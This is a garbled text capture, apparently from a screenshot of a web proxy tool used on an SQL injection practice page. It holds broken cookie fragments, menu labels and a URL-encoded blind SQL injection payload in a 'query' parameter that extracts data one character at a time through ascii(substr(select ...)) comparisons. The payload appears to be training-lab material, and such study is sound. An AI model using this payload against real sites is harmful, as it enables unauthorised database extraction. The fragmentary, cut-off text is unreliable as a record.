 04132628138737%22%2C%22sessionId%22%3A%222316754
dentity%22%3A%22103689467%22%2C%22trackerVersion
22identityField%22%3Anull%2C%22isIdentified%22%3
14 Connection: keep-alive
15
16 query=
normaltic%27+and+ascii%28substr%28%28select+data
C1%29%3E0%29+and+%271%27%3D%271
Search
Done
Event log (33) All issues
Save item
Save entire history
Paste URL as request
Add to site map
Convert selection
URL-encode as you type
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
URL
HTML
Base64
Base64 URL
Construct string
URL-decode Ctrl+Shift+U
URL-encode key characters Ctrl+U
URL-encode all characters
URL-encode all characters (Unicode)
"stylesheet" href="css/reset.css">
c's SQL Practice
Request attr
Request que
Request bod
uest coo
uest hea